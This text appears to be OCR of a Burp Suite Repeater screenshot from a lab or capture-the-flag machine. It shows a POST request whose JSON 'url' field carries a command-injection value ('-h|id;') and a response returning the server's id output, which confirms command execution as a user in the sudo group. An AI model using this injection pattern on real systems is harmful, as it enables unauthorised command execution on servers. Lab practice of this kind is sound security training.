 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
test × login × users × registration × secret × run × +
Send Cancel < > Target: http://10.10.10.7:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 10.10.10.7:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 60
11
12 {
"url":"-h|id;",
13 "secret_key":"commandexecutionissecret"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date:
4 Content-Type: application/json
5 Content-Length: 209
6 Connection: close
7
8 {
"message":
"uid=1000(patrick) gid=33(www-data) groups=33(www-data),24(cdr
om),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev
),109(netdev),112(bluetooth),116(lpadmin),117(scanner)\n",
"success":true
}
9
INSPECTOR